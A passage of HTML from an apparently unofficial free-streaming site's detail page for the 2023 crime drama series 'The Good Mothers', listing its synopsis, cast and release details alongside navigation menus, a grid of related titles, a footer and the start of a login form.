                                        Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/history" title="History">
                                        History
                                    </a></li>
                            
                                <li><a href="/genre/horror" title="Horror">
                                        Horror
                                    </a></li>
                            
                                <li><a href="/genre/kids" title="Kids">
                                        Kids
                                    </a></li>
                            
                                <li><a href="/genre/music" title="Music">
                                        Music
                                    </a></li>
                            
                                <li><a href="/genre/mystery" title="Mystery">
                                        Mystery
                                    </a></li>
                            
                                <li><a href="/genre/news" title="News">
                                        News
                                    </a></li>
                            
                                <li><a href="/genre/reality" title="Reality">
                                        Reality
                                    </a></li>
                            
                                <li><a href="/genre/romance" title="Romance">
                                        Romance
                                    </a></li>
                            
                                <li><a href="/genre/sci-fi-fantasy" title="Sci-Fi &amp; Fantasy">
                                        Sci-Fi &amp; Fantasy
                                    </a></li>
                            
                                <li><a href="/genre/science-fiction" title="Science Fiction">
                                        Science Fiction
                                    </a></li>
                            
                                <li><a href="/genre/soap" title="Soap">
                                        Soap
                                    </a></li>
                            
                                <li><a href="/genre/talk" title="Talk">
                                        Talk
                                    </a></li>
                            
                                <li><a href="/genre/thriller" title="Thriller">
                                        Thriller
                                    </a></li>
                            
                                <li><a href="/genre/tv-movie" title="TV Movie">
                                        TV Movie
                                    </a></li>
                            
                                <li><a href="/genre/war" title="War">
                                        War
                                    </a></li>
                            
                                <li><a href="/genre/war-politics" title="War &amp; Politics">
                                        War &amp; Politics
                                    </a></li>
                            
                                <li><a href="/genre/western" title="Western">
                                        Western
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="javascript:void(0)"
                                        title="Country">Country</a>
                    <div class="header_menu-sub" style="display: none">
                        <ul class="sub-menu">
                            
                                <li><a href="/country/AR" title="Argentina">
                                        Argentina
                                    </a></li>
                            
                                <li><a href="/country/AU" title="Australia">
                                        Australia
                                    </a></li>
                            
                                <li><a href="/country/AT" title="Austria">
                                        Austria
                                    </a></li>
                            
                                <li><a href="/country/BE" title="Belgium">
                                        Belgium
                                    </a></li>
                            
                                <li><a href="/country/BR" title="Brazil">
                                        Brazil
                                    </a></li>
                            
                                <li><a href="/country/CA" title="Canada">
                                        Canada
                                    </a></li>
                            
                                <li><a href="/country/CN" title="China">
                                        China
                                    </a></li>
                            
                                <li><a href="/country/CZ" title="Czech Republic">
                                        Czech Republic
                                    </a></li>
                            
                                <li><a href="/country/DK" title="Denmark">
                                        Denmark
                                    </a></li>
                            
                                <li><a href="/country/FI" title="Finland">
                                        Finland
                                    </a></li>
                            
                                <li><a href="/country/FR" title="France">
                                        France
                                    </a></li>
                            
                                <li><a href="/country/DE" title="Germany">
                                        Germany
                                    </a></li>
                            
                                <li><a href="/country/HK" title="Hong Kong">
                                        Hong Kong
                                    </a></li>
                            
                                <li><a href="/country/HU" title="Hungary">
                                        Hungary
                                    </a></li>
                            
                                <li><a href="/country/IN" title="India">
                                        India
                                    </a></li>
                            
                                <li><a href="/country/IE" title="Ireland">
                                        Ireland
                                    </a></li>
                            
                                <li><a href="/country/IL" title="Israel">
                                        Israel
                                    </a></li>
                            
                                <li><a href="/country/IT" title="Italy">
                                        Italy
                                    </a></li>
                            
                                <li><a href="/country/JP" title="Japan">
                                        Japan
                                    </a></li>
                            
                                <li><a href="/country/LU" title="Luxembourg">
                                        Luxembourg
                                    </a></li>
                            
                                <li><a href="/country/MX" title="Mexico">
                                        Mexico
                                    </a></li>
                            
                                <li><a href="/country/NL" title="Netherlands">
                                        Netherlands
                                    </a></li>
                            
                                <li><a href="/country/NZ" title="New Zealand">
                                        New Zealand
                                    </a></li>
                            
                                <li><a href="/country/NO" title="Norway">
                                        Norway
                                    </a></li>
                            
                                <li><a href="/country/PL" title="Poland">
                                        Poland
                                    </a></li>
                            
                                <li><a href="/country/RO" title="Romania">
                                        Romania
                                    </a></li>
                            
                                <li><a href="/country/RU" title="Russia">
                                        Russia
                                    </a></li>
                            
                                <li><a href="/country/ZA" title="South Africa">
                                        South Africa
                                    </a></li>
                            
                                <li><a href="/country/KR" title="South Korea">
                                        South Korea
                                    </a></li>
                            
                                <li><a href="/country/ES" title="Spain">
                                        Spain
                                    </a></li>
                            
                                <li><a href="/country/SE" title="Sweden">
                                        Sweden
                                    </a></li>
                            
                                <li><a href="/country/CH" title="Switzerland">
                                        Switzerland
                                    </a></li>
                            
                                <li><a href="/country/TW" title="Taiwan">
                                        Taiwan
                                    </a></li>
                            
                                <li><a href="/country/TH" title="Thailand">
                                        Thailand
                                    </a></li>
                            
                                <li><a href="/country/GB" title="United Kingdom">
                                        United Kingdom
                                    </a></li>
                            
                                <li><a href="/country/US" title="United States of America">
                                        United States of America
                                    </a></li>
                            
                        </ul>
                        <div class="clearfix"></div>
                    </div>
                </li>
                <li class="nav-item"><a href="/movie" title="Movies">Movies</a>
                </li>
                <li class="nav-item"><a href="/tv-show"
                                        title="TV Shows">TV Shows</a></li>
                <li class="nav-item"><a href="/top-imdb"
                                        title="Top IMDB">Top IMDB</a></li>
                <li class="nav-item"><a href="/android-movies-apk" title="Android App">Android App</a></li>
            </ul>
            <div class="clearfix"></div>
        </div>
        <!--End: Menu-->
        <div id="header_right">
            <div id="search">
                <div class="search-content">
                    <form @submit="search">
                        <div class="search-icon"><i class="fa fa-search"></i></div>
                        <input v-model="keyword" type="text" class="form-control search-input" autocomplete="off"
                               name="keyword" placeholder="Enter keywords...">
                    </form>
                    <div class="nav search-result-pop search-suggest"></div>
                </div>
            </div>
            <div id="user-slot"></div>
            <div class="clearfix"></div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

        <!--Begin: Main-->
        <div id="main-wrapper">
            <!--Begin: Detail-->
            <div class="detail_page detail_page-style">
                <div class="cover_follow"
                     style="background-image: url(https://f.woowoowoowoo.net/resize/188x288/2c/94/2c946458b4dfb9f241379181e7bcb569/2c946458b4dfb9f241379181e7bcb569.jpg);"></div>
                <div class="container">
                    <div class="prebreadcrumb">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item"><a href="/">Home</a></li>
                                <li class="breadcrumb-item">
                                    
                                        <a href="/tv-show"
                                           title="TV Shows">TV Shows</a>
                                    
                                </li>
                                <li class="breadcrumb-item active" aria-current="page">The Good Mothers</li>
                            </ol>
                        </nav>
                    </div>
                    <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;"
                         id="Q39hhYQopC-top"></div>
                    <!--Begin: Watch-->
                    <div class="detail_page-watch" data-id="95014" data-type="2">
                        <div class="dp-w-cover">
                            
                                
                                    <a href="javascript:void(0)" class="dp-w-c-play goto-seasons"><i
                                                class="fa fa-play"></i></a>
                                
                            
                        </div>
                        <div class="detail_page-infor">
                            <div class="dp-i-content">
                                <div class="dp-i-c-poster">
                                    <div class="film-poster mb-2">
                                        <img class="film-poster-img"
                                             src="https://f.woowoowoowoo.net/resize/188x288/47/bd/47bda888e788e121b42bd55e9256f29a/47bda888e788e121b42bd55e9256f29a.jpg"
                                             title="The Good Mothers"
                                             alt="The Good Mothers">
                                    </div>
                                    <div class="block-rating" id="block-rating"></div>
                                </div>
                                <div class="dp-i-c-right">
                                    <div class="dp-i-c-stick">
                                        
                                            
                                                <a href="javascript:void(0)"
                                                   title="Watch now"
                                                   class="goto-seasons btn btn-radius btn-focus"><i
                                                            class="fa fa-play mr-2"></i>Watch now</a>
                                            
                                        
                                        
                                        <div id="favorite-state" class="float-right"></div>
                                    </div>
                                    <h2 class="heading-name"><a
            href="/tv/the-good-mothers-95014">The Good Mothers</a></h2>
<div class="dp-i-stats">
    <span class="item mr-1">
    <button data-toggle="modal" data-target="#modaltrailer" title="Trailer"
            class="btn btn-sm btn-trailer"><i
                class="fas fa-video mr-2"></i>Trailer</button>
    </span>
    <span class="item mr-1"><button
                class="btn btn-sm btn-quality"><strong>HD</strong></button></span>
    <span class="item mr-2"><button
                class="btn btn-sm btn-radius btn-warning btn-imdb">IMDB: 7.6</button></span>
</div>
<div class="description">
    The true story of three courageous women inside the notorious Calabrian ‘Ndrangheta mafia, working with newly-minted female prosecutor, Alessandra Cerreti, to bring down down the criminal empire.
</div>
<div class="elements">
    <div class="row">
        <div class="col-xl-5 col-lg-6 col-md-8 col-sm-12">
            <div class="row-line">
                <span class="type"><strong>Released: </strong></span> 2023-04-05
            </div>
            <div class="row-line">
                <span class="type"><strong>Genre: </strong></span>
                
                    <a href="/genre/drama"
                       title="Drama">Drama</a>, 
                
                    <a href="/genre/crime"
                       title="Crime">Crime</a>
                
            </div>
            <div class="row-line">
                <span class="type"><strong>Casts: </strong></span>
                
                    <a href="/cast/gaia-girace"
                       title="Gaia Girace">Gaia Girace</a>, 
                
                    <a href="/cast/micaela-ramazzotti"
                       title="Micaela Ramazzotti">Micaela Ramazzotti</a>, 
                
                    <a href="/cast/valentina-belle"
                       title="Valentina Bellè">Valentina Bellè</a>, 
                
                    <a href="/cast/barbara-chichiarelli"
                       title="Barbara Chichiarelli">Barbara Chichiarelli</a>, 
                
                    <a href="/cast/simona-distefano"
                       title="Simona Distefano">Simona Distefano</a>
                
            </div>
        </div>
        <div class="col-xl-6 col-lg-6 col-md-4 col-sm-12">
            <div class="row-line">
                <span class="type"><strong>Duration: </strong></span> N/A
                min
            </div>
            <div class="row-line">
                <span class="type"><strong>Country: </strong></span>
                
                    <a href="/country/it"
                       title="Italy">Italy</a>, 
                
                    <a href="/country/ae"
                       title="United Arab Emirates">United Arab Emirates</a>, 
                
                    <a href="/country/gb"
                       title="United Kingdom">United Kingdom</a>
                
            </div>
            <div class="row-line">
                <span class="type"><strong>Production: </strong></span>
                
                    N/A
                
            </div>
        </div>
        <div class="clearfix"></div>
    </div>
</div>
<div class="clearfix"></div>

                                </div>
                                <div class="clearfix"></div>
                            </div>
                        </div>

                        <div class="detail-tags mb-3">
                            <h2 class="btn btn-sm btn-light btn-dtag">Watch The Good Mothers Online Free</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">The Good Mothers Online Free</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">Where to watch The Good Mothers</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">The Good Mothers movie free online</h2>
                            <h2 class="btn btn-sm btn-light btn-dtag">The Good Mothers free online</h2>
                        </div>
                    </div>
                    <!--End: Watch-->
                    <div class="sharethis-inline-share-buttons" data-url="https://moviesjoy.is/tv/the-good-mothers-95014"
                         style="margin-top: 20px; margin-bottom: 20px; text-align: center;"></div>
                    
                        <div id="content-episodes" style="margin-bottom: 30px;"></div>
                    
                    <div id="vs-vid"></div>
                </div>
            </div>
            <!--End: Detail-->
            <!--Begin: Related-->
            <div class="film_related file_realted-list">
                <div class="container">
                    
                    <!--Begin: Section film list-->
                    <section class="block_area block_area_category">
                        <div class="block_area-header">
                            <div class="float-left bah-heading mr-4">
                                <h2 class="cat-heading">You may also like</h2>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="block_area-content block_area-list film_list film_list-grid">
                            <div class="film_list-wrap">
                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/2e/64/2e641c711f700383d75154d854f64931/2e641c711f700383d75154d854f64931.jpg"
             class="film-poster-img lazyload" title="The Great Phuket"
             alt="The Great Phuket">
        <a href="/movie/the-great-phuket-138742"
           class="film-poster-ahref flw-item-tip" 
           title="The Great Phuket"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/the-great-phuket-138742" 
                        title="The Great Phuket">The Great Phuket</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">97m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/4c/ba/4cba6439b8c24149ed429b43e67821af/4cba6439b8c24149ed429b43e67821af.jpg"
             class="film-poster-img lazyload" title="The Grieving"
             alt="The Grieving">
        <a href="/movie/the-grieving-141827"
           class="film-poster-ahref flw-item-tip" 
           title="The Grieving"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/the-grieving-141827" 
                        title="The Grieving">The Grieving</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">95m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/a4/c0/a4c0a5b81804f912bf69138e3fb0c579/a4c0a5b81804f912bf69138e3fb0c579.jpg"
             class="film-poster-img lazyload" title="The Pendragon Cycle: Rise of the Merlin"
             alt="The Pendragon Cycle: Rise of the Merlin">
        <a href="/tv/the-pendragon-cycle-rise-of-the-merlin-141369"
           class="film-poster-ahref flw-item-tip" 
           title="The Pendragon Cycle: Rise of the Merlin"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/the-pendragon-cycle-rise-of-the-merlin-141369" 
                        title="The Pendragon Cycle: Rise of the Merlin">The Pendragon Cycle: Rise of the Merlin</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 2</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/87/27/8727012f3a48fc4c4f333b430a828993/8727012f3a48fc4c4f333b430a828993.jpg"
             class="film-poster-img lazyload" title="Handsome Devil: The Charming Killer"
             alt="Handsome Devil: The Charming Killer">
        <a href="/tv/handsome-devil-the-charming-killer-141939"
           class="film-poster-ahref flw-item-tip" 
           title="Handsome Devil: The Charming Killer"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/handsome-devil-the-charming-killer-141939" 
                        title="Handsome Devil: The Charming Killer">Handsome Devil: The Charming Killer</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 3</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/27/53/2753a497236064435208c1e8b708d9b1/2753a497236064435208c1e8b708d9b1.jpg"
             class="film-poster-img lazyload" title="The Fall and Rise of Reggie Dinkins"
             alt="The Fall and Rise of Reggie Dinkins">
        <a href="/tv/the-fall-and-rise-of-reggie-dinkins-141855"
           class="film-poster-ahref flw-item-tip" 
           title="The Fall and Rise of Reggie Dinkins"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/the-fall-and-rise-of-reggie-dinkins-141855" 
                        title="The Fall and Rise of Reggie Dinkins">The Fall and Rise of Reggie Dinkins</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 1</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/67/b5/67b584e66974f2932885020b488e5fc1/67b584e66974f2932885020b488e5fc1.jpg"
             class="film-poster-img lazyload" title="A Knight of the Seven Kingdoms"
             alt="A Knight of the Seven Kingdoms">
        <a href="/tv/a-knight-of-the-seven-kingdoms-141853"
           class="film-poster-ahref flw-item-tip" 
           title="A Knight of the Seven Kingdoms"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/a-knight-of-the-seven-kingdoms-141853" 
                        title="A Knight of the Seven Kingdoms">A Knight of the Seven Kingdoms</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 1</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/f1/47/f147d3fc85bdbeb63d8ee2420e3a507d/f147d3fc85bdbeb63d8ee2420e3a507d.jpg"
             class="film-poster-img lazyload" title="The Rip"
             alt="The Rip">
        <a href="/movie/the-rip-141769"
           class="film-poster-ahref flw-item-tip" 
           title="The Rip"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/the-rip-141769" 
                        title="The Rip">The Rip</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">112m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">CAM</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/d2/9d/d29d9f2cbc173461c0e8d41b391f3321/d29d9f2cbc173461c0e8d41b391f3321.jpg"
             class="film-poster-img lazyload" title="28 Years Later: The Bone Temple"
             alt="28 Years Later: The Bone Temple">
        <a href="/movie/28-years-later-the-bone-temple-139834"
           class="film-poster-ahref flw-item-tip" 
           title="28 Years Later: The Bone Temple"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/28-years-later-the-bone-temple-139834" 
                        title="28 Years Later: The Bone Temple">28 Years Later: The Bone Temple</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">109m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/54/a9/54a9ef71b314787e503967f684037497/54a9ef71b314787e503967f684037497.jpg"
             class="film-poster-img lazyload" title="Sharp Blade in the Snow"
             alt="Sharp Blade in the Snow">
        <a href="/tv/sharp-blade-in-the-snow-141677"
           class="film-poster-ahref flw-item-tip" 
           title="Sharp Blade in the Snow"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/sharp-blade-in-the-snow-141677" 
                        title="Sharp Blade in the Snow">Sharp Blade in the Snow</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 24</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/39/9b/399b3dd4d2482bcc7a9fd2d7440146c9/399b3dd4d2482bcc7a9fd2d7440146c9.jpg"
             class="film-poster-img lazyload" title="Taskaree: The Smuggler&#39;s Web"
             alt="Taskaree: The Smuggler&#39;s Web">
        <a href="/tv/taskaree-the-smugglers-web-141647"
           class="film-poster-ahref flw-item-tip" 
           title="Taskaree: The Smuggler&#39;s Web"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/taskaree-the-smugglers-web-141647" 
                        title="Taskaree: The Smuggler&#39;s Web">Taskaree: The Smuggler&#39;s Web</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 7</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/3f/c2/3fc27317acefa5ca232188d56bae8b7e/3fc27317acefa5ca232188d56bae8b7e.jpg"
             class="film-poster-img lazyload" title="Tracks in the Snow"
             alt="Tracks in the Snow">
        <a href="/tv/tracks-in-the-snow-141897"
           class="film-poster-ahref flw-item-tip" 
           title="Tracks in the Snow"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/tracks-in-the-snow-141897" 
                        title="Tracks in the Snow">Tracks in the Snow</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 8</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/95/73/95733ace6c6e4c67e5c3d48a9301babc/95733ace6c6e4c67e5c3d48a9301babc.jpg"
             class="film-poster-img lazyload" title="The Internship"
             alt="The Internship">
        <a href="/movie/the-internship-141671"
           class="film-poster-ahref flw-item-tip" 
           title="The Internship"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/the-internship-141671" 
                        title="The Internship">The Internship</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">91m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/52/84/5284bb716d0ac15a62a27f79f25a4c81/5284bb716d0ac15a62a27f79f25a4c81.jpg"
             class="film-poster-img lazyload" title="The Beauty Queen and the Catfish"
             alt="The Beauty Queen and the Catfish">
        <a href="/tv/the-beauty-queen-and-the-catfish-141763"
           class="film-poster-ahref flw-item-tip" rel=&#34;nofollow&#34;
           title="The Beauty Queen and the Catfish"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/the-beauty-queen-and-the-catfish-141763" rel=&#34;nofollow&#34;
                        title="The Beauty Queen and the Catfish">The Beauty Queen and the Catfish</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 3</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/17/5a/175a6962453ef8f2fd80a8318a021dd4/175a6962453ef8f2fd80a8318a021dd4.jpg"
             class="film-poster-img lazyload" title="One Last Adventure: The Making of Stranger Things 5"
             alt="One Last Adventure: The Making of Stranger Things 5">
        <a href="/movie/one-last-adventure-the-making-of-stranger-things-5-141627"
           class="film-poster-ahref flw-item-tip" 
           title="One Last Adventure: The Making of Stranger Things 5"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/one-last-adventure-the-making-of-stranger-things-5-141627" 
                        title="One Last Adventure: The Making of Stranger Things 5">One Last Adventure: The Making of Stranger Things 5</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">123m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/1f/62/1f6214fc2f6dcff3dd690f6c4909cf64/1f6214fc2f6dcff3dd690f6c4909cf64.jpg"
             class="film-poster-img lazyload" title="Accused: The Karen Read Story"
             alt="Accused: The Karen Read Story">
        <a href="/movie/accused-the-karen-read-story-141697"
           class="film-poster-ahref flw-item-tip" 
           title="Accused: The Karen Read Story"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/accused-the-karen-read-story-141697" 
                        title="Accused: The Karen Read Story">Accused: The Karen Read Story</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">90m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/188x288/6b/b0/6bb09dfa0ccae74f1819a90dfccbf8b9/6bb09dfa0ccae74f1819a90dfccbf8b9.jpg"
             class="film-poster-img lazyload" title="The Dream Maker"
             alt="The Dream Maker">
        <a href="/tv/the-dream-maker-141611"
           class="film-poster-ahref flw-item-tip" 
           title="The Dream Maker"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/the-dream-maker-141611" 
                        title="The Dream Maker">The Dream Maker</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 21</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                <div class="clearfix"></div>
                            </div>
                        </div>
                    </section>
                    <!--End: Section film list-->
                </div>
            </div>
            <!--End: Related-->
        </div>
        <!--End: Main-->
        <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;" id="Q39hhYQopC-bottom"></div>
<div id="footer">
    <h1 style="display: none;">The Good Mothers 2023 HD</h1>
    <div class="container">
        <div class="footer-about">
            <div class="footer-fa-text">MoviesJoy is a Free Movies streaming site with zero ads.
                We let you watch movies online without having to register or paying, with over 10000 movies and
                TV-Series.
                You can also Download full movies from MoviesJoy and watch it later if you want.
            </div>
            <div class="footer-fa-menu">
                <a href="/android-movies-apk" title="Android App">Android App</a><span class="space">-</span>
                <a href="/terms" title="Terms of service">Terms of service</a><span class="space">-</span>
                <a href="/contact" title="Contact">Contact</a><span class="space">-</span>
                <a href="/sitemap.xml" title="Sitemap">Sitemap</a><span class="space">-</span>
                
                <a href="/faq" title="FAQ">FAQ</a>
                
                
                
            </div>
        </div>
        <div class="footer-notice">
            <span>MoviesJoy does not store any files on our server, we only linked to the media which is hosted on 3rd party services.</span>
        </div>
        <div class="footer-logo-block">
            <a href="/" class="footer-logo"><img
                        src="/images/group_1/theme_8/logo.png?v=0.1" alt="Logo footer"></a>
            <p class="copyright">© MoviesJoy</p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

    </div>
    <!--Begin: Modal-->
    <div class="modal fade premodal premodal-login" id="modallogin" tabindex="-1" role="dialog"
     aria-labelledby="modallogintitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="tab-content">
                <!--Begin: tab login-->
                <div id="modal-tab-login" class="tab-pane active auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle">Welcome back!</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="modal-logo mb-3"><img
                                    src="/images/group_1/theme_8/logo-square.png"
                                    alt="Logo">
                        </div>
                        <form class="preform" @submit="login" method="post">
                            <div v-if="error_login" class="alert alert-danger" role="alert">{{error_message}}</div>
                            <div class="form-group">
                                <label class="prelabel" for="email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-check custom-control custom-checkbox">
                                <div class="float-left">
                                    <input name="remember" v-model="remember" type="checkbox"
                                           class="custom-control-input" id="remember">
                                    <label class="custom-control-label" for="remember">Remember me</label>
                                </div>
                                <div class="float-right">
                                    <a @click="show_forgot" href="javascript:void(0)"
                                       class="link-highlight text-forgot">Forgot password?</a>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Login</button>
